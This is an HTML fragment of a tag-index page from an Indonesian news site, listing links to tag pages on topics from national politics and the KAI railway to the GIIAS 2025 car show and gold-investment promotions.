					<span><a href="https://uritanet.com/tag/ketahananpangannasional/">KetahananPanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keterlambatan-ka-sembrani/">Keterlambatan KA Sembrani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keterlibatan-komunitas-kereta-api-perkuat-kampanye-keselamatan-di-perlintasan-jpl-17-duren-kalibata/">Keterlibatan Komunitas Kereta Api Perkuat Kampanye Keselamatan di Perlintasan JPL 17 Duren Kalibata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketika-komunitas-dan-kai-bersatu/">Ketika Komunitas dan KAI Bersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-arssi/">Ketua ARSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-dpd-ri/">Ketua DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-dpr-ri/">Ketua DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-kpb/">Ketua KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-majelis-hakim-pn-jakarta-selatan/">Ketua Majelis Hakim PN Jakarta Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-muda-relawan-siap/">Ketua Muda Relawan SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-panja/">Ketua Panja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-pansus-blbi/">Ketua Pansus BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-pelaksana-munaslub/">Ketua Pelaksana Munaslub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-tim-penasehat-relawan-muda-siap/">Ketua Tim Penasehat Relawan Muda SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-umum-pdsi/">Ketua Umum PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketuaumumflo/">KetuaUmumFLO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketum-partai-demokrat-ahy-umumkan-dukungan-untuk-pilkada-di-papua-barat/">Ketum Partai Demokrat AHY Umumkan Dukungan untuk Pilkada di Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketum-pdsi/">Ketum PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketum-persit/">Ketum Persit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keuangannasional/">KeuanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/key-opinion-leader/">Key Opinion Leader</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kf-skin-cosmetics/">KF Skin Cosmetics</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kftindonesia/">KFTIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kgph-adipati-dipokusumo/">KGPH Adipati Dipokusumo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-hasyim-asyari/">KH Hasyim Asy’ari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-misbahul-munir/">KH Misbahul Munir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-nasaruddin-umar/">KH. Nasaruddin Umar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-yusufhamdani/">KH.YusufHamdani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/khitananmassal/">KhitananMassal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kia-perkuat-langkah-menuju-mobilitas-berkelanjutan-lewat-carnival-hybrid-dan-carens-di-giias-2025/">Kia Perkuat Langkah Menuju Mobilitas Berkelanjutan Lewat Carnival Hybrid dan Carens di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kia-pertegas-kepemimpinan-elektrifikasi-lewat-teknologi-masa-depan-di-giias-2025-ev9-gt-line-dan-ev6-gt-line-tawarkan-performa-canggih/">Kia Pertegas Kepemimpinan Elektrifikasi lewat Teknologi Masa Depan di GIIAS 2025 EV9 GT-Line dan EV6 GT-Line Tawarkan Performa Canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kids-corner/">Kids Corner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerja-angkutan-barang-kai-daop-1-jakarta-terus-meningkat/">Kinerja Angkutan Barang KAI Daop 1 Jakarta Terus Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerja-elit-politik/">kinerja elit politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerja-kinclong-dan-proyek-baru-bergulir/">Kinerja Kinclong dan Proyek Baru Bergulir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerjadpd/">KinerjaDPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kingsaipuljamil/">KingSaipulJamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kintamanibergerak/">KintamaniBergerak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kisah-cinta/">Kisah Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kki-ke-8/">KKI ke-8</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-genjot-swasembada-garam/">KKP Genjot Swasembada Garam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-genjot-transformasi-digital-perizinan-pesisir/">KKP Genjot Transformasi Digital Perizinan Pesisir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-segera-sosialisasikan-sistem-pembayaran-berbasis-kinerja-untuk-sektor-kelautan/">KKP Segera Sosialisasikan Sistem Pembayaran Berbasis Kinerja untuk Sektor Kelautan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-selamatkan-rp774/">KKP Selamatkan Rp774</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-tangkap-kapal-filipina/">KKP Tangkap Kapal Filipina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klarifikasi-publik/">Klarifikasi publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kleanmie/">KleanMie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klinik-kesehatan-internasional/">klinik kesehatan internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klinik-mediska-kai-daop-1-jakarta-melayani-ribuan-pekerja-dan-masyarakat-umum/">Klinik MEDISKA KAI Daop 1 Jakarta melayani ribuan pekerja dan masyarakat umum.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klinikkecantikan/">KlinikKecantikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klub-bisa-daftarkan-hingga-11-pemain-asing/">Klub Bisa Daftarkan Hingga 11 Pemain Asing!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kmpindonesia/">KMPIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koa-coffe/">Koa Coffe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koalisi-aksi-menyelamatkan-indonesia/">Koalisi Aksi Menyelamatkan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koalisi-pendukung-uu-obl-kesehatan/">Koalisi Pendukung UU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kodam-vi-mlw-091-asn/">Kodam VI/MLW 091/ASN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kodim0913ppu/">Kodim0913PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koeksistensiharmonis/">KoeksistensiHarmonis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koeksistensinyata/">KoeksistensiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koi/">KOI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koi-resmi-keluarkan-pertina/">KOI Resmi Keluarkan Pertina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kol/">KOL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-axioo/">Kolaborasi Axioo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-global/">Kolaborasi global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-indonesia-korea-dalam-panggil-aku-ayah-napas-baru-film-keluarga-tanah-air/">Kolaborasi Indonesia-Korea dalam Panggil Aku Ayah: Napas Baru Film Keluarga Tanah Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-indonesia-malaysia-warnai-jakarta-fashion-week/">Kolaborasi Indonesia–Malaysia Warnai Jakarta Fashion Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-internasional/">Kolaborasi Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-jadi-kunci-tata-kelola-pooling-fund-bencana-yang-akuntabel/">Kolaborasi Jadi Kunci Tata Kelola Pooling Fund Bencana yang Akuntabel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-jeep-dan-eiger-di-giias-2025-tunjukkan-tren-baru-otomotif-menjual-gaya-hidup/">Kolaborasi Jeep dan EIGER di GIIAS 2025 Tunjukkan Tren Baru Otomotif: Menjual Gaya Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-kai/">Kolaborasi KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-kai-dan-pemkot-jakbar/">Kolaborasi KAI dan Pemkot Jakbar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-kai-dan-railfans-edukasi-humanis-demi-keselamatan-di-perlintasan-sebidang-duren-kalibata/">Kolaborasi KAI dan Railfans: Edukasi Humanis Demi Keselamatan di Perlintasan Sebidang Duren Kalibata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-multisektor-diperlukan-untuk-mengatasi-kekerasan-di-lingkungan-pendidikan/">Kolaborasi Multisektor Diperlukan untuk Mengatasi Kekerasan di Lingkungan Pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-regional-dorong-akselerasi-penyerapan-tenaga-kerja-tunanetra-di-sektor-formal/">Kolaborasi Regional Dorong Akselerasi Penyerapan Tenaga Kerja Tunanetra di Sektor Formal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-warga-dan-kai-daop-1-jakarta-tutup-perlintasan-liar/">Kolaborasi Warga dan KAI Daop 1 Jakarta Tutup Perlintasan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-warga-dan-pt-kai-jadi-kunci-edukasi-keselamatan-di-perlintasan-citayam/">Kolaborasi Warga dan PT KAI Jadi Kunci Edukasi Keselamatan di Perlintasan Citayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasidaerah/">KolaborasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasihijau/">KolaborasiHijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasikreatif/">KolaborasiKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasimerahputih/">KolaborasiMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasipusatdaerah/">KolaborasiPusatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasirakyat/">KolaborasiRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasitanpasekat/">KolaborasiTanpaSekat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasiuntukbangsa/">KolaborasiUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasiuntukdampak/">KolaborasiUntukDampak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaboratif/">Kolaboratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaka/">Kolaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolektibel-com/">Kolektibel.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolonel-inf-sabdono-budi-wiryanto/">Kolonel Inf Sabdono Budi Wiryanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komando-teritorial/">Komando Teritorial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kombes-gatot-repli-handoko/">Kombes Gatot Repli Handoko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kombes-pol-a-suprijadi/">Kombes Pol A. Suprijadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kombespol-a-suprijadi/">Kombespol A. Suprijadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komedian-yang-viral-berkat-celotehan-jujur/">Komedian yang Viral Berkat Celotehan Jujur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-1-dpr/">Komisi 1 DPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-i-dpr-ri/">Komisi I DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-pemberantasan-korupsi/">Komisi Pemberantasan Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-pemberatasan-korupsi/">Komisi Pemberatasan Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-v-dpr-ri/">Komisi V DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-x-dpr-ri/">Komisi X DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisiix/">KomisiIX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisiixdpr/">KomisiIXDPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisiixdprri/">KomisiIXDPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komite-i-dpd-ri/">Komite I DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komite-iv-dpd-ri/">Komite IV DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komite-olahraga-nasional/">Komite Olahraga Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komiteidpdri/">KomiteIDPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komiteiii/">KomiteIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komitmen-membangun-jakarta/">Komitmen Membangun Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komitmen-pemberantasan-korupsi/">Komitmen pemberantasan korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komnas-anak/">Komnas Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komnas-ganjarian-spartan/">Komnas Ganjarian Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komodoisland/">KomodoIsland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompetisi/">kompetisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompetisi-liga-1/">kompetisi Liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompol-ardian-satrio-utomo/">Kompol Ardian Satrio Utomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompol-h-rusit-malaka/">Kompol H Rusit Malaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompol-h-rusit-malaka-sh-i-mh/">Kompol H. Rusit Malaka SH.I MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komter-dki-jakarta/">Komter DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunikasisehat/">KomunikasiSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunisme/">Komunisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas/">Komunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-budaya-jawa-barat/">komunitas budaya Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-mercedez-benz-w204-club-ina/">Komunitas Mercedez Benz W204 CLUB INA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-pembela-bangsa/">Komunitas Pembela Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-penyedia-tenaga-kerja-internasional-kapten-indonesia/">Komunitas Penyedia Tenaga Kerja Internasional (Kapten) Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-railfans-jadi-garda-depan-sosialisasi-keselamatan-di-perlintasan-sebidang/">Komunitas Railfans Jadi Garda Depan Sosialisasi Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-seruni-pertiwi/">komunitas Seruni Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitassolid/">KomunitasSolid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konawe-utara/">Konawe Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konaweselatan/">KonaweSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konektivitasnasional/">KonektivitasNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konflik-agraria/">konflik agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konflikjadikoeksistensi/">KonflikJadiKoeksistensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kongres-wanita-indonesia-kowani/">Kongres Wanita Indonesia (KOWANI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koni/">KONI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koni2025/">KONI2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konijatim/">KONIJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konser-jumbo-hadirkan-perayaan-keluarga-dan-inklusivitas-di-hari-kemerdekaan/">Konser JUMBO Hadirkan Perayaan Keluarga dan Inklusivitas di Hari Kemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konsermedan/">KonserMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konserslank/">KonserSlank</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konservasialam/">KonservasiAlam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konservasibudaya/">KonservasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konservasiindonesia/">KonservasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konspirasi/">Konspirasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstitusi-negara/">Konstitusi Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstitusiindonesia/">KonstitusiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstruksi-bernegara/">konstruksi bernegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konsulat-jenderal-ri-melbourne/">Konsulat Jenderal RI Melbourne</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontemplasibersuara/">KontemplasiBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontrak/">kontrak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontrasepsimodern/">KontrasepsiModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontribusi-positif-usia-50-tahun-ke-atas-kunci-hidup-bermakna/">Kontribusi Positif Usia 50 Tahun ke Atas: Kunci Hidup Bermakna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koordinasi-perdana-menko-pmk/">Koordinasi Perdana Menko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koordinasi-solid/">Koordinasi Solid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopassus/">Kopassus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopasus/">KOPASUS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasi/">Koperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasi-sentosa/">koperasi sentosa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasidiy/">KoperasiDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasimerahputih/">KoperasiMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasimodern/">KoperasiModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasisyariah/">KoperasiSyariah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopi-kenangan/">Kopi Kenangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korps-marinir/">KORPS MARINIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korpsmarinir/">KorpsMarinir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korsa-ganjarian-spartan/">Korsa Ganjarian Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korupsi/">Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korupsi-hambalang/">Korupsi Hambalang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koseta/">KOSETA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kosmetik/">kosmetik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kota-bekasi/">Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kota-wisata-batu/">Kota Wisata Batu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kotabunga/">KotaBunga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kotauntuksemua/">KotaUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpai/">KPAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpb/">KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kph-hari-sulistiyono-sosro-negoro/">KPH Hari Sulistiyono Sosro Negoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpk/">KPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kppu/">KPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpr/">KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpu/">KPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpud-jakarta/">KPUD Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kreativitastanpabatas/">KreativitasTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kredit-usaha-rakyat/">Kredit Usaha Rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/krisis-iklim/">krisis iklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/krista-exhibitions-satukan-empat-industri-strategis/">Krista Exhibitions Satukan Empat Industri Strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ksatria-dan-srikandi-jne-malang/">Ksatria dan Srikandi JNE Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kta/">KTA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kti/">KTI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas/">kualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-investasi/">kualitas investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-pelayanan/">kualitas pelayanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-produk/">kualitas produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuasa-hukum-bang-saipul-jamil/">kuasa hukum Bang Saipul Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuasa-hukum-guruh-sukarnoputra/">Kuasa Hukum Guruh Sukarnoputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuatkan-acuan-pembangunan-kebudayaan/">Kuatkan Acuan Pembangunan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kue/">Kue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuhap/">KUHAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuliner/">Kuliner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuliner-nusantara/">Kuliner Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kumparan/">Kumparan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kunci/">Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuncoro/">Kuncoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kunjungan/">Kunjungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kur/">KUR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kurir-sekaligus-atlet-timnas-amputasi-peraih-runner-up-asia/">Kurir Sekaligus Atlet Timnas Amputasi Peraih Runner-Up Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kurt-geiger/">Kurt Geiger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laboran/">laboran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/labuan-bajo/">Labuan Bajo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ladies-newbie-ride/">Ladies &amp; Newbie Ride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagu-lagu-pop-cinta/">lagu-lagu pop cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laguanakmilenial/">LaguAnakMilenial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagubaru2025/">LaguBaru2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagukeluarga/">LaguKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagumandarinindonesia/">LaguMandarinIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-kosong/">Lahan kosong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-reforma-agraria/">lahan reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-seni/">Lahan Seni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahanuntukpangan/">LahanUntukPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lake-toba-bike-adventure/">Lake Toba Bike Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lake-toba-virtual-bike-adventure/">Lake Toba VIRTUAL Bike Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laki-laki/">laki laki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-buka-akses-investasi-mulai-rp50-ribu/">LAKUEMAS Buka Akses Investasi Mulai Rp50 Ribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dan-madinah-iman-wisata-hadirkan-program-cicilan-haji-khusus-dengan-emas-digital/">LAKUEMAS dan Madinah Iman Wisata Hadirkan Program Cicilan Haji Khusus dengan Emas Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-akses-investasi-inklusif-di-tengah-rekor-baru-harga-emas-dunia/">LAKUEMAS Dorong Akses Investasi Inklusif di Tengah Rekor Baru Harga Emas Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-edukasi-finansial-sejak-dini/">LAKUEMAS Dorong Edukasi Finansial Sejak Dini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-literasi-keuangan-lewat-gadai-emas-transparan-dan-aman/">LAKUEMAS Dorong Literasi Keuangan Lewat Gadai Emas Transparan dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-literasi-keuangan-modern-lewat-ekosistem-emas-terintegrasi/">LAKUEMAS Dorong Literasi Keuangan Modern Lewat Ekosistem Emas Terintegrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-masyarakat-berinvestasi-emas-dengan-keamanan-terjamin/">LAKUEMAS Dorong Masyarakat Berinvestasi Emas dengan Keamanan Terjamin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-hadirkan-promo-menarik-selama-bulan-juli/">Lakuemas Hadirkan Promo Menarik Selama Bulan Juli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lambang-kemandirian-indonesia/">Lambang Kemandirian Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungberdaya/">LampungBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungberkeluarga/">LampungBerkeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungmaju/">LampungMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langgar-peraturan/">langgar peraturan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langgar-uuite/">Langgar UUITE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langkah-penyelamatan-masa-depan-atlet/">Langkah Penyelamatan Masa Depan Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langkah-strategis-kemenko-pmk-untuk-kesehatan-nasional-fokus-pada-stunting-dan-tuberkulosis/">Langkah Strategis Kemenko PMK untuk Kesehatan Nasional: Fokus pada Stunting dan Tuberkulosis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langsung-di-kantor-ibu-kota-nusantara-bahas-peningkatan-sdm-masyarakat-lokal/">langsung di Kantor Ibu Kota Nusantara Bahas Peningkatan SDM Masyarakat lokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lanjutkan-pembangunanl/">Lanjutkan Pembangunan"l</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lansia-tangguh/">Lansia tangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lansiabahagia/">LansiaBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lantai-7/">Lantai 7</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lantamalxjayapura/">LantamalXJayapura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lanyalla/">LaNyalla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laporan-economist-intelligence-unit/">Laporan Economist Intelligence Unit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laskar-merah-putih/">Laskar Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/latma-safkar-indopura/">Latma Safkar Indopura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/latte/">Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/launching/">Launching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laut-indonesia-tak-lagi-jadi-surga-pencuri-ikan/">Laut Indonesia Tak Lagi Jadi Surga Pencuri Ikan</a></span>           
					    
